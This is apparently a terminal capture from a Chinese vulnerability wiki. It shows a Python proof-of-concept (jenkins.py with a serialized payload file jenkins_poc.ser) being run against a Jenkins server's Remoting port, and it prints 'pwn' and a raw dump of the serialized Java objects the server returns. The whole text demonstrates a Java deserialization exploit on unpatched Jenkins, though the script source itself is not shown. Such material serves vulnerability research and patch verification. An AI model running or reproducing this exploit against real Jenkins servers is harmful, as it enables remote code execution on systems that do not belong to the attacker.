 [peiqi@192 Downloads % python3 jenkins.py http:// :8080 jenkins_poc.ser ]
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEb
WFza3hwAAAAAAAAAP4=\x00\x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x
03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00
\x12Ljava/lang/String;xr\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x
00\x08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x0
0\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\
x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.l
ang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x00\x03[\x00\
nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1
e[Ljava.lang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\
x85\x02\x00\x04I\x00\nlineNumberL\x00\x0edeclaringClassq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x0
3xp\x00\x00\x00Gt\x00\x17hudson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x0
0~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.Requestt\x00\x0cRequest.javaq\x00~\x00\x17sq\x00~\x00
\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x17h
udson.remoting.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0
fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$Unmodifiab
leList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$UnmodifiableCollection\x19B\x0
0\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x
03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00ps}\x00\x
00\x00\x02\x00.hudson.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy
\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudson.remoting.RemoteInvocatio
nHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00
\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@
2 was created for interface hudson.remoting.RemoteClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00\x00\x08sq\x00~\x00\x13\x00\x00\x
00~t\x00\'hudson.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvocationHandler.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00\x8
bq\x00~\x009q\x00~\x00:t\x00\x04wrapsq\x00~\x00\x13\x00\x00\x02\x8fq\x00~\x00 q\x00~\x00!t\x00\x06exportsq\x00~\x00\x13\x00\x00\x0
2\xd4t\x00!hudson.remoting.RemoteClassLoadert\x00\x16RemoteClassLoader.javaq\x00~\x00>sq\x00~\x00\x13\x00\x00\x00Gq\x00~\x00\x1dq\
x00~\x00\x1eq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xq\x00~\x00 q\x00~\x00!q\x00~\x00"sq\x00~\x00\x13\x00\x00\x00jq\x00~\x00$q\x0
0~\x00%q\x00~\x00&sq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%q\x00~\x00(q\x00~\x00,xxur\x00\x02[B\xac\xf3\x17\xf8\x06\x08T\
xe0\x02\x00\x00xp\x00\x00\x00>\xac\xed\x00\x05sr\x00\x1fhudson.remoting.PingThread$Ping\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x0
0w\x08\xff\xff\xff\xfe\x00\x00\x00\x02xpt\x00(hudson.remoting.PingThread$Ping@6cf24c48y'
peiqi@192 Downloads %
PeiQi文库